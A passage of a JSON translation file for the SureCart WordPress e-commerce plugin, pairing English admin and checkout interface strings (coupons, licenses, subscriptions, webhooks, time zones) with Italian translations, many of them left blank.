from adding e-commerce to your website. SureCart is a cloud powered e-commerce platform that is easy to use, lightweight, and lightning fast.":[],"Welcome, Let\u2019s Setup Your Online Store":[],"Enter email address":[],"This email is used for store notifications, such as new orders, payment failures and other store emails.":[],"Confirm Email for Store Notifications":[],"Invalid email address!":[],"You can always change this later.":[],"Brand Color":["Colore Del Brand"],"Customize and configure your store settings.":[],"Confirm Store Details":[],"Are you sure you want to remove this image?":[],"Enter the number of unique activations for this key. Leave blank for infinite.":["Immettere il numero di attivazioni univoche per questa chiave. Lascia vuoto per infinito."],"Activation Limit":["Limite di attivazione"],"License Key":["Chiave di licenza"],"License":["Licenza"],"Activations":["Attivazioni"],"This license has not been activated.":["Questa licenza non \u00e8 stata attivata."],"Local \/ Staging":["Locale \/ Sviluppo (Staging)"],"This is a unique identifier for the license. For example, a website url.":["Questo \u00e8 un identificatore univoco per la licenza. Ad esempio, l'URL di un sito web."],"Fingerprint":["impronta digitale"],"Edit Activation":["Modifica attivazione"],"Activation updated.":["Attivazione aggiornata."],"Please refresh the page and try again.":["Perfavore ricarica la pagina e riprova."],"Activation deleted.":["Attivazione eliminata."],"Are you sure you want to remove this activation? This site will no longer get updates.":["Sei sicuro di voler rimuovere questa attivazione? Questo sito non ricever\u00e0 pi\u00f9 aggiornamenti."],"View License":["Visualizza licenza"],"Save License":["Salva licenza"],"License updated.":["Licenza aggiornata."],"Shipping Address":["Indirizzo di spedizione"],"Proration Credit":["Credito proporzionale"],"Amount Paid":["Importo pagato"],"Download Invoice":["Scarica fattura"],"Download Receipt":["Scarica la ricevuta"],"Invoice Details":["Dettagli della fattura"],"Charge":[],"Create Invoice":["Crea fattura"],"View Invoice":["Visualizza Fattura"],"Back to All Invoices":["Torna a Tutte le fatture"],"Okay":["Va bene"],"Your store is now connected to SureCart.":[],"Setup Complete!":[],"View All":["Mostra tutto"],"Recent Orders":[],"You don't have any orders.":[],"Yearly":[],"Monthly":["Mensile"],"Weekly":[],"Daily":["Quotidiano"],"Overview":["Panoramica"],"Revenue":["Entrate"],"vs %s last period":["vs %s ultimo periodo"],"Average Order Value":["Valore medio dell'ordine"],"Contact support for additional help":["Contatta l'assistenza per ulteriore assistenza"],"Create a new checkout form.":["Crea un nuovo modulo di pagamento."],"Quick Actions":["Azioni rapide"],"Create products to start selling.":["Crea prodotti per iniziare a vendere."],"Create products":["Crea prodotti"],"Get started with SureCart":["Inizia con SureCart"],"Connect a user":["Collega un utente"],"Disconnect":["Disconnetti"],"WordPress User":["Utente Wordpress"],"User connected.":["Utente connesso."],"User disconnected.":["Utente disconnesso."],"Are you sure you want to disconnect this from this customer? This will cause them to lose access to their purchases.":["Vuoi davvero disconnettere questo cliente? In tal caso, perderanno l'accesso ai prodotti acquistati."],"Disable this if you do not want to apply tax on purchases made by this customer.":[],"Apply Tax":[],"Tax Settings":[],"No more subscriptions.":["Niente pi\u00f9 abbonamenti."],"Add Address":[],"Save Address":[],"Update Address":[],"Add Shipping Address":[],"Update Shipping Address":[],"Are you sure you want to delete address? This action cannot be undone.":[],"Delete Shipping Address":[],"Item":["Articolo"],"Payment Methods":["Modalit\u00e0 di pagamento"],"Are you sure you want to delete this payment method?":["Sei sicuro di voler eliminare questo metodo di pagamento?"],"Delete this payment method?":["Eliminare questo metodo di pagamento?"],"Payment method deleted.":["Metodo di pagamento eliminato."],"Make Default":["Imposta come predefinito"],"Default payment method changed.":["Metodo di pagamento predefinito modificato."],"This will save any changes on the page. Do you want to save your changes?":["Questo salver\u00e0 tutte le modifiche sulla pagina. Vuoi salvare le tue modifiche?"],"No more orders.":["Niente pi\u00f9 ordini."],"Items":["Elementi"],"Number":["Numero"],"Subscribed to emails":["Iscritto alle e-mail"],"Your customer's phone number.":["Il numero di telefono del tuo cliente."],"Phone":["Telefono"],"Your customer's email address.":["L'indirizzo email del tuo cliente."],"Your customer's last name.":["Il cognome del tuo cliente."],"Your customer's first name.":["Il nome del tuo cliente."],"Customer Details":["Dettagli cliente"],"No more charges.":["Niente pi\u00f9 addebiti."],"Balance Transactions":["Operazioni di bilancio"],"Ending Balance":["Saldo finale"],"There are no transactions":["Non ci sono transazioni"],"Applied":["Applicato"],"Credit":["Credito"],"Credit Balance":["Saldo creditizio"],"View Transactions":["Visualizza transazioni"],"Balance":["Bilancio"],"Save Customer":["Salva cliente"],"Edit Customer":["Modifica cliente"],"this customer":["questo cliente"],"Customer updated.":["Cliente aggiornato."],"Create this customer in test mode if you are going to use this account for test mode purchasing.":["Crea questo cliente in modalit\u00e0 test se utilizzerai questo account per l'acquisto in modalit\u00e0 test."],"Your customer's email.":["L'e-mail del tuo cliente."],"Customer Email":["E-mail del cliente"],"Your customer's full name.":["Il nome completo del tuo cliente."],"Customer Name":["Nome del cliente"],"Create New Customer":["Crea nuovo cliente"],"Archived On":["Archiviato il"],"Last Updated":["Ultimo aggiornamento"],"Duration":["Durata"],"Summary":["Riepilogo"],"%d months":["%d mesi"],"%s%% off":["%s %% di sconto"],"Number of months":["Numero di mesi"],"Discount Duration":["Durata dello sconto"],"Fixed Discount":["Sconto fisso"],"Percentage Discount":["Sconto percentuale"],"Choose a type":["Scegli un tipo"],"Repeating":["Ripetere"],"Any Customer":["Qualsiasi Cliente"],"Limit To A Specific Customer":["Limita a un cliente specifico"],"If none of these conditions are true":["Se nessuna di queste condizioni \u00e8 vera"],"If any of these conditions are true":["Se una di queste condizioni \u00e8 vera"],"If all of these conditions are true":["Se tutte queste condizioni sono vere"],"Allow Coupon":["Consenti coupon"],"Restrict this coupon":["Limita questo coupon"],"Restrictions":["Restrizioni"],"Find a product...":["Trova un prodotto..."],"Add Product Restriction":["Aggiungi restrizione prodotto"],"Product Restrictions":["Restrizioni del prodotto"],"%d prices":["%d prezzi"],"Add Filter":["Aggiungi filtro"],"Select A Customer":["Seleziona Un cliente"],"Coupon is valid for":["Il coupon \u00e8 valido per"],"Add A Restriction":["Aggiungi una restrizione"],"Users must redeem this coupon by:":["Gli utenti devono riscattare questo coupon:"],"Limit the end date when customers can redeem this coupon.":["Limita la data di fine in cui i clienti possono riscattare questo coupon."],"End Date":["Data di scadenza"],"Minimum order subtotal":[],"No Minimum":[],"The minimum order subtotal amount required to apply this coupon.":[],"The number of times a single customer can use this coupon.":["Il numero di volte che un singolo cliente pu\u00f2 utilizzare questo coupon."],"Usage limit per customer":["Limite di utilizzo per cliente"],"Unlimited Usage":["Utilizzo illimitato"],"This limit applies across customers so it won't prevent a single customer from redeeming multiple times.":["Questo limite si applica a tutti i clienti in modo da non impedire a un singolo cliente di riscattare pi\u00f9 volte."],"Usage limit per coupon":["Limite di utilizzo per coupon"],"Redemption Limits":["Limiti di rimborso"],"time":["una volta","pi\u00f9 volte"],"Limit the number of times this code can be redeemed.":["Limita il numero di volte in cui questo codice pu\u00f2 essere riscattato."],"Usage Limit":["Limite di utilizzo"],"Limit the usage of this promotion code":["Limita l'utilizzo di questo codice promozionale"],"Leave this blank and we will generate one for you.":["Lascia questo campo vuoto e ne genereremo uno per te."],"New Promotion Code":["Nuovo codice promozionale"],"Edit Promotion Code":["Modifica il codice promozionale"],"Promotion created.":["Promozione creata."],"Promotion updated.":[],"Customer created.":[],"Hide %d Archived Promotion Codes":[],"Show %d Archived Promotion Codes":[],"Add Promotion Code":[],"Promotion Codes":[],"Are you sure you want to delete this promotion code?":[],"Delete this promotion code?":[],"Uses":["Usi"],"Restored.":["Ripristinato."],"Archived.":["Archiviato."],"Are you sure you want to delete this coupon?":["Sei sicuro di voler eliminare questo coupon?"],"Delete this coupon?":["Eliminare questo coupon?"],"Update Coupon":["Aggiorna coupon"],"Edit Coupon":["Modifica il coupon"],"Coupon updated.":["Coupon aggiornato."],"Deleted.":["Eliminato."],"Create Coupon":["Crea Coupon"],"Customers will enter this discount code at checkout. Leave this blank and we will generate one for you.":["I clienti inseriranno questo codice sconto al momento del pagamento. Lascia questo campo vuoto e ne genereremo uno per te."],"Promotion Code":["Codice promozionale"],"This is an internal name for your coupon. This is not visible to customers.":["Questo \u00e8 un nome interno per il tuo coupon. Questo non \u00e8 visibile ai clienti."],"Coupon Name":["Nome coupon"],"Create New Coupon":["Crea nuovo coupon"],"Coupon created.":["Coupon creato."],"Disable":["Disattivare"],"This discount code will not be usable and all unsaved changes will be lost.":["Questo codice sconto non sar\u00e0 utilizzabile e tutte le modifiche non salvate andranno perse."],"Disable \"%s\"?":["Disabilitare \" %s \"?"],"Permanently delete %s? You cannot undo this action.":["Eliminare definitivamente %s ? Non puoi annullare questa azione."],"This coupon will not be usable and all unsaved changes will be lost.":[],"Un-Archive %s? This will make the coupon useable again.":[],"Search for a user...":[],"Select a user":[],"Upgrade Your Plan":[],"Unlock revenue boosting features when you upgrade your plan!":[],"You have unsaved changes. If you proceed, they will be lost.":[],"Keep Update":[],"Delete Update":[],"Manage Scheduled Update":[],"Decrease quantity":[],"Increase quantity":[],"Change Product":[],"Change Product Decrease Quantity":[],"Change Product And Increase Quantity":[],"Your storage space is low":[],"of":[],"Search for a product...":["Cerca un prodotto..."],"Select a product":["Seleziona un prodotto"],"Add New Upgrade Group":[],"Search for an upgrade group...":[],"Select an upgrade group":[],"Add New Product":["Aggiungi nuovo prodotto"],"Variant Out of Stock.":[],"Search for a price...":["Cerca un prezzo..."],"Select a price":["Seleziona un prezzo"],"%s available":[],"Ok":[],"Permalink":[],"Add Media":["Aggiungi contenuti multimediali"],"Title":["Titolo"],"Leave empty if the image is purely decorative.":[],"Alternative Text":[],"Size":["Dimensione"],"Filename":["Nome del file"],"Are you sure you wish to delete this media item? This cannot be undone.":["Sei sicuro di voler eliminare questo elemento multimediale? Questo non pu\u00f2 essere annullato."],"%s file":[],"Public":["Pubblico"],"Private":["Privato"],"SureCart Media":["SureCart Media"],"Please complete setting up your store. Its free and only takes a minute.":[],"Complete Setup!":[],"Next Page":["Pagina successiva"],"Previous Page":["Pagina precedente"],"Max":["Massimo"],"Upload Media":["Carica contenuti multimediali"],"Something went wrong. Please try again.":["Qualcosa \u00e8 andato storto. Per favore riprova."],"Added":["Aggiunto"],"No items found":["Nessun elemento trovato"],"Could not download the file.":["Impossibile scaricare il file."],"Any price":["Qualsiasi prezzo"],"Select date":["Seleziona la data"],"Please choose date to continue.":["Si prega di scegliere la data per continuare."],"Failed to un-cancel subscription.":["Non \u00e8 stato possibile ripristinare l'abbonamento annullato."],"Could not un-cancel subscription.":[],"Start Plan":[],"Ended":[],"Renews":[],"Begins":[],"Cancels":[],"Activate":[],"Failed to start subscription.":[],"Could not start subscription.":[],"Are you sure you want to start the subscription? This will immediately charge the customer.":[],"Don't Cancel":[],"Immediately":[],"\tAt end of current period":[],"Cancel Subscription":[],"Failed to cancel subscription.":[],"Could not cancel subscription.":[],"Revoke":[],"Unrevoke":[],"Purchases":[],"Load More":[],"%s item":[],"None found.":[],"The associated subscription will also be cancelled.":["Anche l'abbonamento associato verr\u00e0 annullato."],"Qty":["Quantit\u00e0"],"Select All":["Seleziona Tutti"],"Unselect All":["Deseleziona Tutti"],"Revoke Purchase(s)":["Annulla Acquisti"],"Select a reason":[],"Reason":[],"Refunds can take 5-10 days to appear on a customer's statement. Processor fees are typically not returned.":[],"Refund Payment":[],"Failed to create refund.":["Non \u00e8 stato possibile creare il rimborso."],"We were unable to issue a refund with this payment processor. Please check with your payment processor and try issuing the refund directly through the processor.":["Non siamo stati in grado di emettere un rimborso con questo elaboratore di pagamenti. Verifica con il tuo processore di pagamento e prova a emettere il rimborso direttamente tramite il processore."],"View charge on ":["Visualizza addebito attivo"],"No charges":["Nessun addebito"],"Charges":["Costi"],"Refund":["Rimborso"],"Partially Refunded":["Parzialmente rimborsato"],"Complete Setup":[],"Invalid":["Non valido"],"VAT Number":[],"ABN Number":["Numero ABN"],"GST Number":["Numero GST"],"Edit Tax ID":[],"Add A Tax ID":[],"Tax":[],"This order has products that are not shippable to this address.":[],"This order requires shipping. Please enter an address.":[],"Select a customer":[],"Select a Customer":[],"Last Name":[],"First Name":[],"Add Customer":[],"Add some products to this order.":[],"Enter an Amount":[],"Change Amount":[],"Fee":[],"Starting in %s day":[],"Available: %d":[],"--":[],"Choose":[],"Current":["Corrente"],"No payment methods found.":[],"This customer does not have any payment methods that are reusable. This means we cannot charge this customer without them entering their payment details again. Please ask the customer to add a payment method to their account, or use a manual payment method.":[],"Remove":[],"Exp.":["Esp."],"Amount Due":["Importo dovuto"],"Trial":["Prova"],"Add Coupon Code":["Aggiungi Codice Sconto"],"Enter Coupon Code":[],"Order Tax":[],"Add Product":["Aggiungi prodotto"],"Update":["Aggiornamento"],"Edit Shipping & Tax Address":[],"Add A Shipping Address":[],"This will create an order that requires a manual payment (i.e. cash or check). Once you create this order it is not possible to pay it another way. Do you want to continue?":[],"Are you sure you want to continue?":[],"This will charge the customer %s.":[],"Confirm Manual Payment":[],"Confirm Charge":["Conferma Addebito"],"Create Order":[],"This order has already been created. Please create a new order.":[],"Order Complete":[],"Order Created.":[],"There are no cancellation reasons for this period.":["Non ci sono motivi di cancellazione per questo periodo."],"No Reason Provided":["Nessun motivo fornito"],"Percentage Of Subscriptions Saved By Coupon":["Percentuale di abbonamenti salvati dal coupon"],"Saved Rate By Coupon":["Tasso Salvato dal Coupon"],"Percentage Of Subscriptions Saved":["Percentuale di abbonamenti salvati"],"Saved Rate":["Tariffa Salvata"],"Total Lost Cancellations":["Annullamenti Totali Persi"],"Total Lost":["Totale Perso"],"Total Saved By Coupon":["Totale Risparmiato con Coupon"],"Saved By Coupon":["Salvato dal Coupon"],"Total Saved Count":["Conteggio totale salvato"],"Saved Count":["Conteggio Salvato"],"Total Cancellation Attempts":["Tentativi totali di cancellazione"],"Priority":["Priorit\u00e0"],"Change":["Modifica"],"Preview":["Anteprima"],"Add Condition":["Aggiungi condizione"],"Select An Upgrade Group":[],"Select A Product":["Seleziona un prodotto"],"Select A Price":["Seleziona un prezzo"],"Product price":[],"Choose An Item":["Seleziona un elemento"],"Are you sure you want to discard this condition?":["Sei sicuro di voler eliminare questa condizione?"],"Fixed":[],"Percentage":[],"Discount Amount":[],"Add a description that will get your customers excited about the offer.":[],"Bump Description":[],"Add a description":[],"Set a custom call to action for the bump.":[],"Call to action":[],"Optional":[],"Custom Call to action":[],"Add some conditions to display this bump.":[],"Prices":[],"None of these items are in the cart.":[],"Any of these items are in the cart.":[],"All of these items are in the cart.":[],"Show Bump Offer If":[],"Add A Condition":[],"Display Conditions":[],"If enabled, the discount will be applied if the display conditions are satisfied, even if they do not click the bump. If disabled, the discount will only be applied if the customer clicks the order bump.":["Se abilitato, lo sconto verr\u00e0 applicato se le condizioni di visualizzazione sono soddisfatte, anche se non fanno clic sul bump. Se disabilitato, lo sconto verr\u00e0 applicato solo se il cliente fa clic sul bump dell'ordine."],"Edit Bump":[],"Save Order Bump":[],"Delete":[],"Bump un-archived.":[],"Bump archived.":[],"Archive this bump? This bump will not be purchaseable and all unsaved changes will be lost.":[],"Un-Archive this bump? This will make the product purchaseable again.":[],"Bump deleted.":[],"Permanently delete this order bump? You cannot undo this action.":[],"Order Bump updated.":[],"This is the price for the bump.":[],"Order Bump Price":[],"Bump Name":[],"Create New Order Bump":[],"Something went wrong.":[],"Upcoming":[],"Email #%d":[],"Schedule":[],"Metadata":[],"Coupon:":[],"Discounts":[],"Applied Balance":[],"Proration":[],"View Order":[],"Checkout Details":[],"Created on %s":[],"Redeem By":[],"Not Redeemed":[],"Redeemed":[],"Discount":[],"Address":[],"adjust your settings":[],"To adjust your abandoned checkout notifications,":[],"Copy":[],"Copied!":[],"Cart Recovery Link":[],"Error copying to clipboard":[],"Shipping & Tax Address":[],"Enabled":["Abilitato"],"View Abandoned Checkout":[],"Notifications disabled.":[],"Notifications enabled.":[],"Something went wrong":[],"Percentage of revenue recovered":[],"Potential Revenue Recovery Rate":[],"Revenue Recovery Rate":[],"Total recovered revenue":[],"Potential Recovered Revenue":[],"Recovered Revenue":[],"Total recoverable revenue":[],"Recoverable Revenue":[],"Percentage of checkouts recovered":[],"Potential Checkout Recovery Rate":[],"Checkout Recovery Rate":[],"Total recovered checkouts":[],"Potential Recovered Checkouts":[],"Recovered Checkouts":[],"Total Recoverable Checkouts":[],"Recoverable Checkouts":[],"Last Month":[],"This Month":[],"Last Week":[],"This Week":[],"Yesterday":[],"Today":[],"Last 30 Days":[],"Home":[],"You must first purchase something to access your dashboard.":[],"It looks like you are not yet a customer.":[],"Sign in to your account":[],"You have not been charged for this order.":[],"Order Details":[],"Not Published":["Non Pubblicato"],"Total Due":["Totale dovuto"],"Total Due Today":["Totale Dovuto Oggi"],"Subtotal":[],"Enter coupon code":["Inserisci il codice sconto"],"Coupon Code":["Codice Sconto"],"Recommended":["Consigliato"],"Payment":[],"Your name":["Il tuo nome"],"Your email address":["Il tuo indirizzo email"],"Product description":[],"Product name":[],"Help":[],"Boost Your Revenue":[],"Store Settings":[],"Your API key is incorrect. Please double-check it is correct and update it.":[],"Version %s":[],"SureCart Status":[],"Clear Account Cache":[],"Cache cleared.":[],"This user is not a customer.":[],"Subscription Insights":[],"Search Products":[],"An upgrade groups is how you define upgrade and downgrade paths for your customers. It is based on products they have previously purchased.":[],"What are Upgrade Groups?":[],"Search product collections":[],"Save Settings":[],"Plugin Settings":[],"Saved.":[],"Get Help":[],"Create A Form":[],"Create A Product":[],"Get started by creating your first product or creating a new checkout form.":[],"Set Up My Store":[],"Commerce on WordPress has never been easier, faster, or more flexible.":[],"Welcome to SureCart!":[],"Complete Installation":[],"Api token":[],"Enter your API Token":[],"Just one last step!":[],"Please enter an API key.":[],"This Is A Duplicate Or Staging Site":[],"We will create a new connection for this site. This can happen if you are using a staging site or want to have more than one website connected to the same store.":[],"I want to have both sites connected to the store \"%s\".":[],"I Changed My Site Address":[],"We will update the SureCart connection to the your new url. This is often the case when you have changed your website url or have migrated your site to a new domain.":[],"I want to update this site connection to the store \"%s\".":[],"Learn More":[],"Two sites that are telling SureCart they are the same site. Please let us know how to treat this website change.":[],"There are two websites connected to the same SureCart store.":[],"Search Licenses":[],"Invoices are similar to orders, but are used for payments and plan changes on active subscriptions. In the future you will be able to create an invoice to send out.":[],"What are Invoices?":[],"Search Customers":[],"Update your api token to change or update the connection to SureCart.":[],"Connection Settings":[],"Find My Api Token":[],"Enter your api token.":[],"Api Token":[],"Add your API token to connect to SureCart.":[],"Connection Details":[],"Update Your Connection":[],"We are currently working on our Pro features. Please check back once we release new revenue and time saving features.":[],"Coming soon...":[],"Cancellation Attempts":["Tentativi di Annullamento"],"Get Subscription Saver":["Ottieni Subscription Saver"],"Automatically lower your subscription cancellation while making customers happy and saving more revenue with Subscription Saver.":["Riduci le disdette degli abbonamenti in modo automatico, migliorando la soddisfazione dei clienti ed aumentando le entrate con Subscription Saver."],"The easiest thing you can do to increase subscription revenue.":["La cosa pi\u00f9 semplice da fare per aumentare i ricavi da abbonamento."],"Completely remove all plugin data when deleted. This cannot be undone.":[],"Remove Plugin Data":[],"Change your plugin uninstall settings.":[],"Uninstall":[],"Use Stripe's Card Element instead of the Payment Element in all forms.":[],"Use the Stripe Card Element":[],"Opt-in to some legacy features of the plugin.":[],"Legacy Features":[],"This can slightly increase page load speed, but may require you to enable CORS headers for .js files on your CDN. Please check your checkout forms after you enable this option in a private browser window.":[],"Use JavaScript ESM Loader":[],"Change your plugin performance settings.":[],"Performance":[],"Save":[],"Advanced Settings":[],"Upgrade":[],"69% of shoppers abandon their checkouts before completing a purchase. Recover lost revenue with automated, high-converting emails.":[],"Recover lost sales with abandoned checkouts.":[],"Log Out":["Log Out"],"Open or close account menu":[],"Back Home":[],"Two Column":["Due Colonne"],"Simple":["Semplice"],"Sections":["Sezioni"],"Full Page":[],"Donation":[],"Update Password":["Aggiorna La Password"],"Update Account Details":["Aggiorna I Dati Dell'Account"],"Account Details":["Dettagli dell'account"],"Payment Method":["Metodo di Pagamento"],"Cancel":[],"New Plan":["Nuovo Piano"],"Confirm":["Confermare"],"Choose a Variation":[],"Choose Variation":[],"Enter An Amount":["Inserisci Un Importo"],"Enter Amount":["Inserisci Importo"],"By updating or canceling your plan, you agree to the <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a>":["Aggiornando o annullando il tuo piano, accetti il <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a>"],"Privacy Policy":["Politica sulla privacy"],"Terms":["Termini"],"By updating or canceling your plan, you agree to the <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a> and <a href=\"%3$3s\" target=\"_blank\">%4$4s<\/a>":["Aggiornando o annullando il tuo piano, accetti il <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a> e <a href=\"%3$3s\" target=\"_blank\">%4$4s<\/a>"],"Change Payment Method":["Cambia Metodo di Pagamento"],"Update Payment Method":["Aggiorna Metodo Di Pagamento"],"Current Plan":["Piano Corrente"],"Credit Card":["Carta Di Credito"],"Add Payment Method":["Aggiungi Metodo di Pagamento"],"You cannot currently add a payment method. Please contact us for support.":["Non \u00e8 possibile aggiungere un metodo di pagamento al momento. Si prega di contattarci per assistenza."],"You are not currently a customer.":["Non sei attualmente un cliente."],"Switch to live mode.":["Passa alla modalit\u00e0 live."],"You are not a test mode customer.":["Non sei un cliente in modalit\u00e0 test."],"Switch to test mode.":["Passa alla modalit\u00e0 test."],"You are not a live mode customer.":["Non sei un cliente in modalit\u00e0 live."],"Order History":["Cronologia Ordini"],"License Keys":["Chiavi di licenza"],"Download":["Download"],"Update Billing Details":["Aggiorna Dettagli Di Fatturazione"],"Billing Details":["Dettagli Fatturazione"],"Payment History":["Cronologia Pagamenti"],"You do not have permission to do this.":["Non hai il permesso di farlo."],"Example Product Title":[],"Link to %s product collection.":[],"Unavailable":[],"Sold Out":[],"Unavailable For Purchase":[],"Logout":[],"Test Mode":[],"Update Plan":["Aggiorna Piano"],"[block rendering halted]":["[blocco di rendering interrotto]"],"Apply":["Fare domanda a"],"Buy Now":["Acquista Ora"],"Limit result set to users with specific customer ids.":[],"Limit result set to users with a customer.":[],"SureCart Layout":[],"SureCart Customer Dashboard":["Dashboard Cliente Surecart"],"Template used for specific single SureCart collection pages.":[],"Product Collection: %s":[],"Template used for specific single SureCart product pages.":[],"This form is not available or has been deleted.":[],"Add To Cart":["Aggiungi al carrello"],"Pricing":["Prezzi"],"Invalid recaptcha score. Please try again.":[],"Invalid recaptcha check. Please try again.":[],"SureCart Product updated.":[],"SureCart Product scheduled.":[],"SureCart Product reverted to draft.":[],"SureCart Product published privately.":[],"SureCart Product published.":[],"SureCart Products list":[],"SureCart Products list navigation":[],"Search SureCart Products":[],"All SureCart Products":[],"View SureCart Product":[],"Edit SureCart Product":[],"New SureCart Product":[],"Add new SureCart Product":[],"SureCart Product\u0004Add New":[],"post type singular name\u0004SureCart Product":[],"post type general name\u0004SureCart Products":[],"SureCart Product Collection updated.":[],"SureCart Product Collection scheduled.":[],"SureCart Product Collection reverted to draft.":[],"SureCart Product Collection published privately.":[],"SureCart Product Collection published.":[],"SureCart Product Collections list":[],"SureCart Product Collections list navigation":[],"Search SureCart Product Collections":[],"All SureCart Product Collections":[],"View SureCart Product Collection":[],"Edit SureCart Product Collection":[],"New SureCart Product Collection":[],"Add new SureCart Product Collection":[],"SureCart Product Collection\u0004Add New":[],"post type singular name\u0004SureCart Product Collection":[],"post type general name\u0004SureCart Product Collections":[],"(no title)":[],"Shortcode":[],"Mode":[],"Published In":[],"Checkout Form updated.":[],"Checkout Form scheduled.":[],"Checkout Form reverted to draft.":[],"Checkout Form published privately.":[],"Checkout Form published.":[],"Checkout Forms list":[],"Checkout Forms list navigation":[],"Search Checkout Forms":[],"All Checkout Forms":[],"View Checkout Form":[],"Edit Checkout Form":[],"New Checkout Form":[],"Add new Checkout Form":[],"Checkout Form\u0004Add New":[],"post type singular name\u0004Checkout Form":[],"post type general name\u0004Checkout Forms":[],"Cart updated.":[],"Cart scheduled.":[],"Cart reverted to draft.":[],"Cart published privately.":[],"Cart published.":[],"Carts list":[],"Carts list navigation":[],"Filter checkout forms list":[],"No checkout forms found in Trash.":[],"No checkout forms found.":[],"Search Carts":[],"All Carts":[],"View Cart":[],"Edit Cart":[],"New Cart":[],"Add new Cart":[],"Cart\u0004Add New":[],"post type singular name\u0004Cart":[],"post type general name\u0004Carts":[],"Shop Page":[],"Order Confirmation":[],"Customer Dashboard":[],"Store Checkout":[],"Deleting This is Restricted":["La Cancellazione \u00e8 Limitata"],"To prevent misconfiguration, you cannot delete the default checkout page. Please deactivate SureCart to delete this page.":["Per evitare errori di configurazione, non \u00e8 possibile eliminare la pagina di checkout predefinita. Si prega di disattivare SureCart per eliminare questa pagina."],"To prevent misconfiguration, you cannot delete the default checkout form. Please deactivate SureCart to delete this form.":["Per prevenire errori di configurazione, non \u00e8 possibile eliminare il modulo di checkout predefinito. Si prega di disattivare SureCart per eliminare questo modulo."],"Shop page title\u0004Shop":[],"Shop page slug\u0004shop":[],"Please troubleshoot the issue if integrations are important to your store.":[],"The SureCart webhook has received repeated errors.":[],"webhook connection is being monitored for errors.":[],"The SureCart webhook is currently disabled which can cause issues with integrations. This can happen automatically due to repeated errors, or could have been disabled manually. Please re-enable the webhook and troubleshoot the issue if integrations are important to your store.":[],"webhook is disabled.":[],"Webhooks":[],"Webhooks are working normally.":[],"Troubleshoot Connection":[],"Webhook processing is working normally.":[],"%d of your webhooks failed to process on your site. Please check your error logs to make sure errors did not occur in webhook processing.":[],"SureCart Webhooks Processing":[],"SureCart Webhooks Processing Error":[],"API for is not reachable.":[],"API for is reachable.":[],"Webhooks Connection":[],"API connectivity":[],"Working":[],"%d Unprocessed webhooks":[],"Webhooks Processing":[],"Not registered":[],"Registered Webhook URL":[],"Store URL":["URL del negozio"],"Store ID":[],"Not connected":[],"Connected":[],"API Connectivity":[],"<p>The Gutenberg plugin is currently active. SureCart blocks might not perform as expected within the block editor. If you encounter any issues, consider disabling the Gutenberg plugin.<p>":[],"Your store does not appear to be using a secure connection. A secure connection (https) is required to use SureCart to process live transactions.":[],"Add to menu":[],"Select all":[],"No product collections added.":[],"Deleted":[],"Custom Forms":[],"Forms":[],"Customer Area":[],"Cancellations":["Annullamenti"],"Cancellation Insights":["Statistiche Cancellazioni"],"Upgrade Groups":[],"Order Bumps":[],"Add New":[],"Checkouts":[],"Claim Account":[],"Complete Signup":[],"Get Started":[],"Visit Store":[],"Visit SureCart Store":[],"(GMT+13:00) Tokelau Is.":[],"(GMT+13:00) Samoa":[],"(GMT+13:00) Nuku&#39;alofa":[],"(GMT+12:45) Chatham Is.":[],"(GMT+12:00) Wellington":[],"(GMT+12:00) Marshall Is.":[],"(GMT+12:00) Kamchatka":[],"(GMT+12:00) Fiji":[],"(GMT+12:00) Auckland":[],"(GMT+11:00) Srednekolymsk":[],"(GMT+11:00) Solomon Is.":[],"(GMT+11:00) New Caledonia":[],"(GMT+11:00) Magadan":[],"(GMT+10:00) Vladivostok":[],"(GMT+10:00) Sydney":[],"(GMT+10:00) Port Moresby":[],"(GMT+10:00) Melbourne":[],"(GMT+10:00) Hobart":[],"(GMT+10:00) Guam":[],"(GMT+10:00) Canberra":[],"(GMT+10:00) Brisbane":[],"(GMT+09:30) Darwin":[],"(GMT+09:30) Adelaide":[],"(GMT+09:00) Yakutsk":[],"(GMT+09:00) Tokyo":[],"(GMT+09:00) Seoul":[],"(GMT+09:00) Sapporo":[],"(GMT+09:00) Osaka":[],"(GMT+08:00) Ulaanbaatar":[],"(GMT+08:00) Taipei":[],"(GMT+08:00) Singapore":[],"(GMT+08:00) Perth":[],"(GMT+08:00) Kuala Lumpur":[],"(GMT+08:00) Irkutsk":[],"(GMT+08:00) Hong Kong":[],"(GMT+08:00) Chongqing":[],"(GMT+08:00) Beijing":[],"(GMT+07:00) Novosibirsk":[],"(GMT+07:00) Krasnoyarsk":[],"(GMT+07:00) Jakarta":[],"(GMT+07:00) Hanoi":[],"(GMT+07:00) Bangkok":[],"(GMT+06:30) Rangoon":[],"(GMT+06:00) Urumqi":[],"(GMT+06:00) Dhaka":[],"(GMT+06:00) Astana":[],"(GMT+06:00) Almaty":[],"(GMT+05:45) Kathmandu":[],"(GMT+05:30) Sri Jayawardenepura":[],"(GMT+05:30) New Delhi":[],"(GMT+05:30) Mumbai":[],"(GMT+05:30) Kolkata":[],"(GMT+05:30) Chennai":[],"(GMT+05:00) Tashkent":[],"(GMT+05:00) Karachi":[],"(GMT+05:00) Islamabad":[],"(GMT+05:00) Ekaterinburg":[],"(GMT+04:30) Kabul":[],"(GMT+04:00) Yerevan":[],"(GMT+04:00) Tbilisi":[],"(GMT+04:00) Samara":[],"(GMT+04:00) Muscat":[],"(GMT+04:00) Baku":[],"(GMT+04:00) Abu Dhabi":[],"(GMT+03:30) Tehran":[],"(GMT+03:00) Volgograd":[],"(GMT+03:00) St. Petersburg":[],"(GMT+03:00) Riyadh":[],"(GMT+03:00) Nairobi":[],"(GMT+03:00) Moscow":[],"(GMT+03:00) Minsk":[],"(GMT+03:00) Kuwait":[],"(GMT+03:00) Istanbul":[],"(GMT+03:00) Baghdad":[],"(GMT+02:00) Vilnius":[],"(GMT+02:00) Tallinn":[],"(GMT+02:00) Sofia":[],"(GMT+02:00) Riga":[],"(GMT+02:00) Pretoria":[],"(GMT+02:00) Kyiv":[],"(GMT+02:00) Kaliningrad":[],"(GMT+02:00) Jerusalem":[],"(GMT+02:00) Helsinki":[],"(GMT+02:00) Harare":[],"(GMT+02:00) Cairo":[],"(GMT+02:00) Bucharest":[],"(GMT+02:00) Athens":[],"(GMT+01:00) Zurich":[],"(GMT+01:00) Zagreb":[],"(GMT+01:00) West Central Africa":[],"(GMT+01:00) Warsaw":[],"(GMT+01:00) Vienna":[],"(GMT+01:00) Stockholm":[],"(GMT+01:00) 